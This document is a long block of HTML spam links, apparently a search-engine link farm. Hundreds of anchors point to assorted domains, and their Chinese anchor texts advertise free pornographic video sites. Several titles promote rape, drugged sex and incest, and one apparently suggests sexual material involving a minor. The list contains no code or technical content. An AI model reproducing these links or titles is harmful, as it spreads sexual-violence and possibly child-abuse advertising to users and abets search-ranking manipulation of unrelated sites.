<a href="http://www.147pj.com" target="_blank">狠狠色狠狠色综合网</a>|
<a href="http://www.fbkpva.com" target="_blank">乖别让它流出来了h</a>|
<a href="http://www.senlenturizm.com" target="_blank">在线电影国产投稿区网址</a>|
<a href="http://www.chenxingzs.com" target="_blank">brazzers欧美巨大</a>|
<a href="http://www.168zixun.com" target="_blank">葡京热久久国产视频小说</a>|
<a href="http://www.028hbh.com" target="_blank">麻豆国产老师在线观看</a>|
<a href="http://www.aa3698.com" target="_blank">黑人玩弄人妻中文在线</a>|
<a href="http://www.lovebaby521.com" target="_blank">www夜播内射视频网站</a>|
<a href="http://www.dg-yuebao.com" target="_blank">无码高清亚洲综合</a>|
<a href="http://www.tv23456.com" target="_blank">最美情侣免费观看高清视频</a>|
<a href="http://www.sheinone.com" target="_blank">欧美av视频一中文字幕</a>|
<a href="http://www.uio007.com" target="_blank">久久久AV男人的天堂</a>|
<a href="http://www.timotheuss.com" target="_blank">国产free在线观看</a>|
<a href="http://www.wisdombloc.com" target="_blank">国产高清在线无码</a>|
<a href="http://www.geeyaotech.com" target="_blank">久久影视日本亚洲</a>|
<a href="http://www.hxayzp.com" target="_blank">最近新免费韩国视频资源</a>|
<a href="http://www.lcxiangjiang.com" target="_blank">国产第二十五页在线观看</a>|
<a href="http://www.jhxtbl.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.gztoly.com" target="_blank">欧美日韩成人在线视须</a>|
<a href="http://www.yuemeiba.com" target="_blank">国产厕所精品三级亚州成</a>|
<a href="http://www.manfou.com" target="_blank">av黄色网页在线</a>|
<a href="http://www.eee9e.com" target="_blank">国产成人片在线免费视频</a>|
<a href="http://www.zuiso-cultureschool.com" target="_blank">571国产一级拍拍视频</a>|
<a href="http://www.com0512.com" target="_blank">特级婬片国产高清视频一</a>|
<a href="http://www.meiyouban.com" target="_blank">免费国产高中生被强视频</a>|
<a href="http://www.zhengxin-tkd.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.gunemder.com" target="_blank">国产不卡女视频在线播放</a>|
<a href="http://www.blossomingplace.com" target="_blank">国产福利浮力在线观看</a>|
<a href="http://www.eyesmoon.com" target="_blank">老女人黄色网站免费的</a>|
<a href="http://www.mdeveraux.com" target="_blank">国产高清兔费的视频</a>|
<a href="http://www.prestatimo.com" target="_blank">国产精品亚洲ΑV天堂</a>|
<a href="http://www.monjya-kiyo.com" target="_blank">2022国产精品拍在线</a>|
<a href="http://www.taihoyougisya.com" target="_blank">综合三级久久少妇</a>|
<a href="http://www.wearequipment.com" target="_blank">欧美动漫日韩一区二区</a>|
<a href="http://www.otnchina.com" target="_blank">国产偷倩在线播放456</a>|
<a href="http://www.zxsjzc.com" target="_blank">99ri精品国产亚洲</a>|
<a href="http://www.twseo7.com" target="_blank">精品免费亚洲乱伦</a>|
<a href="http://www.luobupofloor.com" target="_blank">在线电影国产投稿区网址</a>|
<a href="http://www.aiwanwow.com" target="_blank">少妇中文亚洲欧美</a>|
<a href="http://www.0512jjhs.com" target="_blank">国产第二十五页在线观看</a>|
<a href="http://www.qsshh.com" target="_blank">在线综合国产颜色视频</a>|
<a href="http://www.pcrjpn.com" target="_blank">亚洲婷婷后入动态图</a>|
<a href="http://www.kunshanexpat.com" target="_blank">爆乳极品喷水久久久久久</a>|
<a href="http://www.diannelombard.com" target="_blank">欧美性受极品xxxx喷水</a>|
<a href="http://www.dome8512.com" target="_blank">国产色秀视频在线播放`</a>|
<a href="http://www.yunweiworkshop.com" target="_blank">精品午夜寂寞黄网站在线</a>|
<a href="http://www.qdhkcy.com" target="_blank">日韩一区二区三区免费高清</a>|
<a href="http://www.chitramathur.com" target="_blank">欧美猛少妇色xxxxx</a>|
<a href="http://www.tes321.com" target="_blank">国产这里有精品第一香蕉</a>|
<a href="http://www.thefloorlady.com" target="_blank">亚洲精品国产a久久久久久</a>|
<a href="http://www.bdsonghd.com" target="_blank">国产在线视频麻豆最新</a>|
<a href="http://www.xuzhoukeyi.com" target="_blank">欧美日韩三级在线播放</a>|
<a href="http://www.bjqhyg88.com" target="_blank">在线亚洲日韩国产有码</a>|
<a href="http://www.ckgsb-na.com" target="_blank">中文字幕波多野不卡一区</a>|
<a href="http://www.imisstaipei.com" target="_blank">在线观看人成激情视频</a>|
<a href="http://www.52hsrj.com" target="_blank">成人免费精品视频</a>|
<a href="http://www.gzgshg.com" target="_blank">003国产一级拍拍视频</a>|
<a href="http://www.meifashengdai.com" target="_blank">一级片在线免费观看</a>|
<a href="http://www.kmtriko.com" target="_blank">国产美女对白在线观看</a>|
<a href="http://www.thsvip.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.njscnk.com" target="_blank">又黄又粗又大的大黑吊</a>|
<a href="http://www.xitoumei.com" target="_blank">青青国产在线桃乃木香奈</a>|
<a href="http://www.fcrs09.com" target="_blank">制服丝袜第10页综合</a>|
<a href="http://www.xazcjg.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.luanliao.com" target="_blank">日韩一区二区三区免费高清</a>|
<a href="http://www.lucchesesdeli.com" target="_blank">国产乱子伦里在线观看</a>|
<a href="http://www.spro-china.com" target="_blank">日韩高清成片兔费视频</a>|
<a href="http://www.leiting651.com" target="_blank">国精品午夜福利视频导航</a>|
<a href="http://www.600423.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.5bst.com" target="_blank">国产色秀视频在线播放`</a>|
<a href="http://www.zjhengrui.com" target="_blank">荡女小姿的YIN乱生活</a>|
<a href="http://www.v33123.com" target="_blank">变态国产欧美激情成年电影</a>|
<a href="http://www.dgjfsw888.com" target="_blank">国产亚洲精品美女久久久久</a>|
<a href="http://www.617225.com" target="_blank">国产精品莉莉欧美自在线</a>|
<a href="http://www.suduq.com" target="_blank">内蒙古老熟女爽的大叫,</a>|
<a href="http://www.zhiduomiddleschool.com" target="_blank">丰满人妻熟妇乱又仑精品</a>|
<a href="http://www.jwica.com" target="_blank">а√在线天堂官网</a>|
<a href="http://www.xuperspace.com" target="_blank">国产艳妇av在线出轨</a>|
<a href="http://www.highazhell.com" target="_blank">欧美黄三级在线观看</a>|
<a href="http://www.zuzu2000.com" target="_blank">国产性感美女电影在线</a>|
<a href="http://www.oomhk.com" target="_blank">欧美性受极品xxxx喷水</a>|
<a href="http://www.shfukewang.com" target="_blank">国产98在线 | 日韩</a>|
<a href="http://www.panchinaalliance.com" target="_blank">欧美性色生活免费观看</a>|
<a href="http://www.yh5119.com" target="_blank">亚洲中文欧美日韩在线人</a>|
<a href="http://www.hiemerald.com" target="_blank">玩弄少妇的肉体k8经典</a>|
<a href="http://www.zgjssbw.com" target="_blank">国产乱子伦肥老太婆视频</a>|
<a href="http://www.shirufietto.com" target="_blank">国产美女对白在线观看</a>|
<a href="http://www.asergeich.com" target="_blank">在线精品国产成人综合</a>|
<a href="http://www.qjqyy.com" target="_blank">国产啊v在线观看视频</a>|
<a href="http://www.eautotv.com" target="_blank">亚洲欧美综合国产不卡</a>|
<a href="http://www.tingshu5.com" target="_blank">91精品免费播放</a>|
<a href="http://www.itou-kenchiku.com" target="_blank">国产在热线精品视频98</a>|
<a href="http://www.liangwuzhai.com" target="_blank">国产推特大尺度视频网站</a>|
<a href="http://www.minshuku-yurika.com" target="_blank">国产在线精品免费aaa片</a>|
<a href="http://www.iy79.com" target="_blank">v天堂中文最新版在线</a>|
<a href="http://www.temaenerji.com" target="_blank">国产小视频抖音在线观看</a>|
<a href="http://www.whitebaer.com" target="_blank">亚洲日本中文在线观看</a>|
<a href="http://www.024qiche.com" target="_blank">俄罗斯一级毛片视频国产</a>|
<a href="http://www.051980.com" target="_blank">国产全黄三级播放</a>|
<a href="http://www.yysykjsj.com" target="_blank">免费a级一男一女牲交</a>|
<a href="http://www.boyi-edu.com" target="_blank">久久影院午夜理论片无码</a>|
<a href="http://www.olsen6.com" target="_blank">国产精品人成免费网址</a>|
<a href="http://www.hxayzp.com" target="_blank">国产成人三级网址在线看</a>|
<a href="http://www.520xfyj.com" target="_blank">三年片大全在线观看</a>|
<a href="http://www.ylqphoto.com" target="_blank">亚洲色图在线波多野结衣</a>|
<a href="http://www.tuanxiaoyuan.com" target="_blank">md传媒app免费下载</a>|
<a href="http://www.subpe.com" target="_blank">国产色婷婷精品免费视频</a>|
<a href="http://www.softsunion.com" target="_blank">亚洲日韩分类一区</a>|
<a href="http://www.belktech.com" target="_blank">无码中文人妻在线二区</a>|
<a href="http://www.sportspluslive.com" target="_blank">年轻的老师hd3中文字幕</a>|
<a href="http://www.bjfsjk.com" target="_blank">亚洲综合一区二区三区</a>|
<a href="http://www.feiooo.com" target="_blank">精品香蕉在线观看视频</a>|
<a href="http://www.yuyuelaihq.com" target="_blank">国产在线视频每日蜜芽</a>|
<a href="http://www.byteavatar.com" target="_blank">秋霞鲁丝久久国产</a>|
<a href="http://www.18meimei.com" target="_blank">天天干天天射拍拍拍</a>|
<a href="http://www.twseo5.com" target="_blank">亚州激情视频在线播放</a>|
<a href="http://www.ovitoclub.com" target="_blank">v天堂中文最新版在线</a>|
<a href="http://www.aa3698.com" target="_blank">欧美精品第欧美第12页</a>|
<a href="http://www.suzuki-dental-clinic-0648.com" target="_blank">亚洲第一色无码无遮视频</a>|
<a href="http://www.jyunfantsai.com" target="_blank">国产激情з∠视频一区二区</a>|
<a href="http://www.tyteashop.com" target="_blank">国产精品人成免费网址</a>|
<a href="http://www.gumall8.com" target="_blank">精品午夜国产福利观看</a>|
<a href="http://www.yinengwater.com" target="_blank">欧美性猛交ⅩXXX乱大交</a>|
<a href="http://www.crescb.com" target="_blank">亚洲色怡人综合网站</a>|
<a href="http://www.korsmetics.com" target="_blank">娜娜操娜娜国产视频欧美</a>|
<a href="http://www.dakasay.com" target="_blank">亚洲国产精品外买</a>|
<a href="http://www.okcreditnet.com" target="_blank">女人与公拘交的视频WWW</a>|
<a href="http://www.twseo09.com" target="_blank">国产乱视频在线观看</a>|
<a href="http://www.sunbeachtech.com" target="_blank">无码久久免费影视</a>|
<a href="http://www.bmbaym.com" target="_blank">少妇无码精品30p</a>|
<a href="http://www.shhuk.com" target="_blank">新国产成人一区二区在线</a>|
<a href="http://www.keisc.com" target="_blank">国产福利一区二视频播放</a>|
<a href="http://www.yiqishui.com" target="_blank">漂亮人妻洗澡被公强啪啪</a>|
<a href="http://www.cqstour.com" target="_blank">录像片国产一级爱c视频</a>|
<a href="http://www.yitonkm.com" target="_blank">女人喷潮完整视频</a>|
<a href="http://www.shenshiming.com" target="_blank">女厕厕露p撒尿在线播放</a>|
<a href="http://www.liaoyangren.com" target="_blank">荡女小姿的YIN乱生活</a>|
<a href="http://www.ykjindong.com" target="_blank">4p三个男人让我爽了一夜</a>|
<a href="http://www.234hsf.com" target="_blank">亚洲在av极品无码天堂</a>|
<a href="http://www.hgsxj.com" target="_blank">青青草国产福利一区二区</a>|
<a href="http://www.hmudq.com" target="_blank">嘿咻嗯啊高潮内射hd</a>|
<a href="http://www.miaoxiaojun.com" target="_blank">免费毛片全部不收费的</a>|
<a href="http://www.chaorenzhang.com" target="_blank">国产人伦视频在线观看</a>|
<a href="http://www.fbwan.com" target="_blank">亚洲伊人久久综合成人网站</a>|
<a href="http://www.gbibby.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.nevstop.com" target="_blank">欧美日韩成人在线视须</a>|
<a href="http://www.qzyuntai.com" target="_blank">成人免费夜片在线观看</a>|
<a href="http://www.365hwx.com" target="_blank">亚洲国产日韩欧美黄色</a>|
<a href="http://www.007koreangirls.com" target="_blank">亚洲精品92内射</a>|
<a href="http://www.sphere-transport.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.zhongyags.com" target="_blank">亚洲高清中文字幕精品</a>|
<a href="http://www.shirufietto.com" target="_blank">四虎影视国产在线观看</a>|
<a href="http://www.maofengfeipin.com" target="_blank">国产在线视频麻豆最新</a>|
<a href="http://www.czjzsbzl.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://www.muduche.com" target="_blank">国产高清在线无码</a>|
<a href="http://www.jiaxiyuan168.com" target="_blank">东方a∨在线中文无码</a>|
<a href="http://www.stellefy.com" target="_blank">国产精品亚洲А∨天堂免</a>|
<a href="http://www.ycrg1212.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.com0512.com" target="_blank">亚洲性爱视频聊天</a>|
<a href="http://www.wwwbeb6.com" target="_blank">精精国产xxx在线观看</a>|
<a href="http://www.ilmpoa.com" target="_blank">日本特黄特黄刺激大片,</a>|
<a href="http://www.gemaitec.com" target="_blank">亚洲不卡在线成人国产</a>|
<a href="http://www.hbtongsen.com" target="_blank">成人伊人亚洲人综合网</a>|
<a href="http://www.leinacar.com" target="_blank">免费无人区男男码卡二卡</a>|
<a href="http://www.yafanzhe.com" target="_blank">久久综合色鬼综合色</a>|
<a href="http://www.airenonline.com" target="_blank">国产丰满乱子伦无码专</a>|
<a href="http://www.nakashimagarasu.com" target="_blank">国产极品色视频免费观看</a>|
<a href="http://www.simplyalt.com" target="_blank">超精品手机国产在线</a>|
<a href="http://www.513381.com" target="_blank">永久免费 未满网下载</a>|
<a href="http://www.yaprecious.com" target="_blank">欧美午夜色视频国产精品</a>|
<a href="http://www.twseo5.com" target="_blank">国产熟女普通话对白视频</a>|
<a href="http://www.hairunwujin.com" target="_blank">国产综合香蕉五月婷在线</a>|
<a href="http://www.ahache.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://www.kk88518.com" target="_blank">毛片内射久久久一区</a>|
<a href="http://www.everydayratings.com" target="_blank">国产精品爽黄69天堂A片</a>|
<a href="http://www.ryiku.com" target="_blank">日本特黄特黄刺激大片,</a>|
<a href="http://www.ysf188.com" target="_blank">国产思瑶ts在线视频</a>|
<a href="http://www.linjiayoupin.com" target="_blank">www.草草日.com</a>|
<a href="http://www.toldsyinget.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.interfamm.com" target="_blank">99久久免费国产特黄</a>|
<a href="http://www.yunce56.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.gzdiancai.com" target="_blank">久久午夜福利av</a>|
<a href="http://www.shengcaiye.com" target="_blank">中文字幕av熟女中文av</a>|
<a href="http://www.jgllh.com" target="_blank">新妺妺窝人体色www</a>|
<a href="http://www.895523.com" target="_blank">亚洲精品无码人妻中文</a>|
<a href="http://www.kejichuangye.com" target="_blank">亚洲不卡在线成人国产</a>|
<a href="http://www.ys1798.com" target="_blank">国产啊v在线观看视频</a>|
<a href="http://www.e321go.com" target="_blank">亚欧免费视频一区二区三区</a>|
<a href="http://www.kaimeitemr.com" target="_blank">亚洲中文高清在线观看</a>|
<a href="http://www.lmccatering.com" target="_blank">男女打扑克在线观看</a>|
<a href="http://www.bjlawmmht.com" target="_blank">三级少妇精品综合</a>|
<a href="http://www.redand2.com" target="_blank">色综合蜜桃视频在线观看</a>|
<a href="http://www.issplay.com" target="_blank">亚洲av优女天堂熟女</a>|
<a href="http://www.vegaters.com" target="_blank">国产午夜高清高清在线观看</a>|
<a href="http://www.shipintao.com" target="_blank">日本成熟少妇喷浆视频</a>|
<a href="http://www.llcjst.com" target="_blank">一女4p三黑人免费视频</a>|
<a href="http://www.weipaitaoci.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.pearlwonder.com" target="_blank">综合亚洲少妇欧美</a>|
<a href="http://www.xayf315.com" target="_blank">国产乱视频在线观看</a>|
<a href="http://www.yshddz.com" target="_blank">乱人妻中文字幕视频</a>|
<a href="http://www.8882986.com" target="_blank">085国产一级拍拍视频</a>|
<a href="http://www.qingyoubj.com" target="_blank">97无码免费人妻超</a>|
<a href="http://www.ihzlive.com" target="_blank">欧美日韩国产综合一视频</a>|
<a href="http://www.fjdynice.com" target="_blank">国产一第1页一浮力视频</a>|
<a href="http://www.ycrg1212.com" target="_blank">亚洲乱伦三级影视</a>|
<a href="http://www.xy474.com" target="_blank">国产亚洲视频在线播放</a>|
<a href="http://www.baoyinzhifu.com" target="_blank">男人的天堂亚洲av</a>|
<a href="http://www.gloread.com" target="_blank">青青青vip国产免视频</a>|
<a href="http://www.sytlzyjy.com" target="_blank">经典国产精品视频244</a>|
<a href="http://www.aa3698.com" target="_blank">欧美日本影视自拍</a>|
<a href="http://www.kill27.com" target="_blank">天堂亚洲国产第一次色欲</a>|
<a href="http://www.lacavernedeputi.com" target="_blank">亚洲精品在线免费</a>|
<a href="http://www.jxmengling.com" target="_blank">国产成人三级网址在线看</a>|
<a href="http://www.tianye360.com" target="_blank">国产在线91观看免费观看</a>|
<a href="http://www.cnigou.com" target="_blank">老女人黄色网站免费的</a>|
<a href="http://www.hejing888.com" target="_blank">国产亚洲视频在线播放</a>|
<a href="http://www.airfryer-shop.com" target="_blank">国产情侣高清视频在线</a>|
<a href="http://www.garethhirst.com" target="_blank">国产成人精品日本亚洲专区</a>|
<a href="http://www.ps-up.com" target="_blank">亚洲阿v天堂在线</a>|
<a href="http://www.ljydkz.com" target="_blank">高清免费久久综合</a>|
<a href="http://www.homeomentors.com" target="_blank">在线播放午夜理论片</a>|
<a href="http://www.officebeijing.com" target="_blank">国产 刘玥 在线观看</a>|
<a href="http://www.dyktr.com" target="_blank">久久精品国产屋首页</a>|
<a href="http://www.luchenqun.com" target="_blank">国产羞辱女m视频在线</a>|
<a href="http://www.nightelfmeowmeow.com" target="_blank">狠狠综合视频精品播放</a>|
<a href="http://www.universedge.com" target="_blank">欧美国产日本www</a>|
<a href="http://www.sato-sadou-kasukabe.com" target="_blank">极品人妻被黑人中出种子</a>|
<a href="http://www.stonebeautyhk.com" target="_blank">av成人开心激情网</a>|
<a href="http://www.kpyhnj.com" target="_blank">国产色系列视频迅雷下载</a>|
<a href="http://www.banxiaed.com" target="_blank">色综合蜜桃视频在线观看</a>|
<a href="http://www.kill32.com" target="_blank">久久久久久久久国产</a>|
<a href="http://www.job0372.com" target="_blank">偷国产在线观看免费观看</a>|
<a href="http://www.rentalqna.com" target="_blank">在线亚洲专区中文字幕</a>|
<a href="http://www.wulianxianzx.com" target="_blank">77se77亚洲欧美在线</a>|
<a href="http://www.yh2092.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.zzguixin.com" target="_blank">最美情侣免费观看高清视频</a>|
<a href="http://www.leo886.com" target="_blank">亚洲福利午夜污在线观看</a>|
<a href="http://www.zqyx888.com" target="_blank">国产 | 欧洲野花视频</a>|
<a href="http://www.tjbcxcpt.com" target="_blank">国产手机在线无码视频</a>|
<a href="http://www.rzcxny.com" target="_blank">国产综合色在线精品</a>|
<a href="http://www.hsqlt.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://www.mycarberry.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.fhkj11.com" target="_blank">jizz性欧美2,</a>|
<a href="http://www.kayenaat.com" target="_blank">亚洲在av极品无码天堂</a>|
<a href="http://www.0451paipai.com" target="_blank">国产一第1页一浮力视频</a>|
<a href="http://www.uito-ito.com" target="_blank">中文国产综合亚洲</a>|
<a href="http://www.ondrops.com" target="_blank">影视中文久久国产</a>|
<a href="http://www.libertatian.com" target="_blank">特级婬片国产高清视频一</a>|
<a href="http://www.szxjwauto.com" target="_blank">亚洲av优女天堂熟女</a>|
<a href="http://www.eugsu.com" target="_blank">欧美乱妇无乱码大黄a片</a>|
<a href="http://www.miantai8.com" target="_blank">波多野无码AV中文专区</a>|
<a href="http://www.dig-money.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.crc-print.com" target="_blank">国产美女精品自在线拍幼</a>|
<a href="http://www.vh95.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.rbpx3.com" target="_blank">国产亚洲综合久久</a>|
<a href="http://www.doublecdesign.com" target="_blank">免费无人区男男码卡二卡</a>|
<a href="http://www.gunmalingual.com" target="_blank">三级国产视频下载手机版</a>|
<a href="http://www.120computer.com" target="_blank">在线看黄冈站国产免费看</a>|
<a href="http://www.321gan.com" target="_blank">日本精品影视综合</a>|
<a href="http://www.loongwifi.com" target="_blank">久久影院午夜理论片无码</a>|
<a href="http://www.lifeisbeautiful-ek-webmagazine.com" target="_blank">国产精品久久久久电影网</a>|
<a href="http://www.josereigosa.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://www.suancaitang.com" target="_blank">在线亚洲专区中文字幕</a>|
<a href="http://www.hnzzzhicheng.com" target="_blank">午夜激情四射网站</a>|
<a href="http://www.zhengxin-tkd.com" target="_blank">最新国产在线视频资源</a>|
<a href="http://www.zhengshuhui.com" target="_blank">亚洲第一色无码无遮视频</a>|
<a href="http://www.sadhanadesign.com" target="_blank">av黄色网页在线</a>|
<a href="http://www.wistonzone2.com" target="_blank">欧美熟妇色ⅹxxx欧美妇</a>|
<a href="http://www.hellodv.com" target="_blank">扶着人妻翘臀挺进</a>|
<a href="http://www.zlnpiano.com" target="_blank">青青草原综合久久大伊人</a>|
<a href="http://www.twseo02.com" target="_blank">国产亚洲精品高清在线精品</a>|
<a href="http://www.stonebeautyhk.com" target="_blank">国产丰满乱子伦无码专</a>|
<a href="http://www.quadcitiestaxiandlimo.com" target="_blank">国产私拍模特在线视频</a>|
<a href="http://www.shslex.com" target="_blank">国产又粗又爽又刺激视频</a>|
<a href="http://www.imsdive.com" target="_blank">天堂а√在线中文在线,</a>|
<a href="http://www.wwwbeb6.com" target="_blank">亚洲色图在线波多野结衣</a>|
<a href="http://www.mdwmm.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.bossyhunter.com" target="_blank">思思热精品视频免费在线</a>|
<a href="http://www.rm131.com" target="_blank">97无码免费人妻超</a>|
<a href="http://www.minshuku-yurika.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.repssalon.com" target="_blank">黄色一级精品久久久九九</a>|
<a href="http://www.whlgjs.com" target="_blank">黄色一级精品久久久九九</a>|
<a href="http://www.mengen360.com" target="_blank">中文字幕无码乱码人妻系列</a>|
<a href="http://www.ngosoeng.com" target="_blank">成人电影在线观看热</a>|
<a href="http://www.rcushi.com" target="_blank">日产精品久久久久久久</a>|
<a href="http://www.jnfrfs.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://www.sh-yongyuan.com" target="_blank">久久久久久久久国产</a>|
<a href="http://www.120computer.com" target="_blank">男女交性视频播放</a>|
<a href="http://www.tj-ftqh.com" target="_blank">国产剧情在线精品频道</a>|
<a href="http://www.dongtaishicai.com" target="_blank">亚洲精品92内射</a>|
<a href="http://www.shiga-bookmark.com" target="_blank">国产精品一久久香蕉视频</a>|
<a href="http://www.rbpx3.com" target="_blank">视频一区国产精品第4页</a>|
<a href="http://www.zzyxnzhg.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://www.echanghai.com" target="_blank">成+人+亚洲+综合天堂</a>|
<a href="http://www.sysyzl.com" target="_blank">AV狼友亚洲小格式无码</a>|
<a href="http://www.kpyhnj.com" target="_blank">精精国产xxx在线观看</a>|
<a href="http://www.895523.com" target="_blank">国产精品人成免费网址</a>|
<a href="http://www.laitucao.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.hongyishuzhai.com" target="_blank">爆乳极品喷水久久久久久</a>|
<a href="http://www.pringle-art.com" target="_blank">日本少妇久久精品</a>|
<a href="http://www.mlenbeautydiary.com" target="_blank">五月天黄色网站,</a>|
<a href="http://www.051980.com" target="_blank">国产精品r18在线观看</a>|
<a href="http://www.soulofworld.com" target="_blank">国产一第1页一浮力视频</a>|
<a href="http://www.pjrjsj.com" target="_blank">国产九九久久99精品影院</a>|
<a href="http://www.rqins.com" target="_blank">内蒙古老熟女爽的大叫,</a>|
<a href="http://www.zhongyuesoft.com" target="_blank">9696国产在线观看</a>|
<a href="http://www.yabet2584.com" target="_blank">精品日本久久亚洲</a>|
<a href="http://www.twseo5.com" target="_blank">精品国产国语对白主播野战</a>|
<a href="http://www.qingbaitang.com" target="_blank">国产小视频在线观看下载</a>|
<a href="http://www.earnatstpats.com" target="_blank">波多野结衣大片中文字幕</a>|
<a href="http://www.bigspeaking.com" target="_blank">国产精品V大片免费观看</a>|
<a href="http://www.zsgfood.com" target="_blank">久热国产vs视频在线看</a>|
<a href="http://www.adc79.com" target="_blank">在线看片国产试看澳门</a>|
<a href="http://www.xuequwang.com" target="_blank">一边摸一边吃奶一边做爽</a>|
<a href="http://www.xiaoyuanmanbu.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.miyakedental-kyujin.com" target="_blank">国产对白在线观看</a>|
<a href="http://www.xld333.com" target="_blank">娇妻两根一起进3p视频</a>|
<a href="http://www.redand2.com" target="_blank">欧美综合日本少妇</a>|
<a href="http://www.2225228.com" target="_blank">国产最真实视频在线观看</a>|
<a href="http://www.baoyinzhifu.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.znyyp.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.youqixiang.com" target="_blank">精品影视中文三级</a>|
<a href="http://www.lsgznhn.com" target="_blank">国产成人精品三级在线</a>|
<a href="http://www.147pj.com" target="_blank">国产区系列在线亚洲国产</a>|
<a href="http://www.jinyayinya.com" target="_blank">国产成人片在线免费视频</a>|
<a href="http://www.308296.com" target="_blank">娇妻两根一起进3p视频</a>|
<a href="http://www.zxform.com" target="_blank">一级片在线免费观看</a>|
<a href="http://www.selftreasure.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.sourestlemon.com" target="_blank">jizz性欧美2,</a>|
<a href="http://www.eeuntech.com" target="_blank">最近中文字幕完整版免费</a>|
<a href="http://www.oomhk.com" target="_blank">毛片免费观看网址</a>|
<a href="http://www.sng8.com" target="_blank">2020国自产拍精品露脸</a>|
<a href="http://www.ndjxcs.com" target="_blank">中国少妇初尝黑人巨高清</a>|
<a href="http://www.zzjbjx.com" target="_blank">好硬好大好爽视频</a>|
<a href="http://www.shftb.com" target="_blank">亚洲 一区二区 在线</a>|
<a href="http://www.lhrczp.com" target="_blank">国产乱视频在线观看</a>|
<a href="http://www.toshigomamadaily.com" target="_blank">久久综合九色综合婷婷88</a>|
<a href="http://www.lpdfzz.com" target="_blank">国产亚洲天堂一区</a>|
<a href="http://www.1234haosf.com" target="_blank">国产精品情侣呻吟对白</a>|
<a href="http://www.69cen.com" target="_blank">成人一区二免费视频</a>|
<a href="http://www.kusunoki2006.com" target="_blank">东京热制服丝袜无码专区</a>|
<a href="http://www.daojiajingxuan.com" target="_blank">羞羞视频在线观看</a>|
<a href="http://www.banyoupin.com" target="_blank">教室停电了校草挺进我体内</a>|
<a href="http://www.zzjynshg.com" target="_blank">超国产人碰人摸人爰视频</a>|
<a href="http://www.getlatestoffers.com" target="_blank">女生自慰网站www麻豆</a>|
<a href="http://www.kelaili.com" target="_blank">亚洲成av人片天堂</a>|
<a href="http://www.gy2227222.com" target="_blank">欧美乱大交xxxxx,</a>|
<a href="http://www.a8ezo4.com" target="_blank">成人gif动态图</a>|
<a href="http://www.yue388.com" target="_blank">亚洲中文字幕av每天更新</a>|
<a href="http://www.zsyibang.com" target="_blank">日韩欧美伊人久久大香线蕉</a>|
<a href="http://www.hotelyish.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.fishyevil.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.8wch0.com" target="_blank">欧美日韩在线免费观看</a>|
<a href="http://www.665ddd.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.168zixun.com" target="_blank">国产小视频在线观看下载</a>|
<a href="http://www.aimengou.com" target="_blank">国产人妖乱国产精品</a>|
<a href="http://www.srijen.com" target="_blank">超国产人碰人摸人爰视频</a>|
<a href="http://www.8wch0.com" target="_blank">国产免费天天看高清视频</a>|
<a href="http://www.cyy97.com" target="_blank">青青青vip国产免视频</a>|
<a href="http://www.hytzzp.com" target="_blank">女厕厕露p撒尿在线播放</a>|
<a href="http://www.fj-giant.com" target="_blank">欧美乱妇无乱码大黄a片</a>|
<a href="http://www.0571sd.com" target="_blank">精品第九页国产精品</a>|
<a href="http://www.libertatian.com" target="_blank">日韩欧美精品一中文字幕</a>|
<a href="http://www.0371qyhg.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.olsen6.com" target="_blank">久久午夜夜伦鲁鲁无码免费</a>|
<a href="http://www.mahuapai.com" target="_blank">国产黄色系列在线观看</a>|
<a href="http://www.prestatimo.com" target="_blank">国产好吊妞视频免费观看</a>|
<a href="http://www.oc72.com" target="_blank">国产三级av在线播放</a>|
<a href="http://www.atec-synergy.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.queenmeadows.com" target="_blank">国产亚洲精品自在久久</a>|
<a href="http://www.cxbg1688.com" target="_blank">国产多人美女在线观看</a>|
<a href="http://www.zhongtaijw.com" target="_blank">国产欧美整片乱伦黄色片</a>|
<a href="http://www.ncboda.com" target="_blank">欧美性xxxx极品高清</a>|
<a href="http://www.zhongyuesoft.com" target="_blank">免费无人区男男码卡二卡</a>|
<a href="http://www.fuxie-ipsen.com" target="_blank">怡春院国产精品视频大全</a>|
<a href="http://www.quarley.com" target="_blank">欧美综合日本少妇</a>|
<a href="http://www.sato-sadou-kasukabe.com" target="_blank">国产美女对白在线观看</a>|
<a href="http://www.xiyan8.com" target="_blank">强制潮喷痉挛受不了了H</a>|
<a href="http://www.whmzp.com" target="_blank">国产男人的天堂视频社区</a>|
<a href="http://www.francoiseunel.com" target="_blank">精精国产xxx在线观看</a>|
<a href="http://www.baiiidu.com" target="_blank">jizz性欧美2,</a>|
<a href="http://www.028hbh.com" target="_blank">国产激情з∠视频一区二区</a>|
<a href="http://www.universedge.com" target="_blank">久久福利青草精品免费</a>|
